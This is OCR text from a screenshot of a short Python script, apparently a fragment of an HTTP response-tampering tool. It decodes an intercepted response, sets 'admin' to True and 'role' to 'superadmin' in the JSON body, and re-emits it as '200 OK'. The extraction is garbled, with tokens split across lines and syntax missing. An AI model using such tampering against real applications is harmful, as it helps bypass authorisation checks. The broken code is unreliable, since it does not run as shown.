
raw = 
base64.b64decode(sys.stdin.read()).decode(
"ut
f-8"
, errors=
"replace"
try
    parts = raw.split(
"\r\n\r\n"
, 
1
if
len
(parts) > 
1
and
 parts[
1
        parsed = json.loads(parts[
1
if
isinstance
(parsed, 
dict
except
pass
data[
"admin"
] = 
True
data[
"role"
] = 
"superadmin"
body = json.dumps(data, indent=
2
"HTTP/1.1 200 OK\r\n"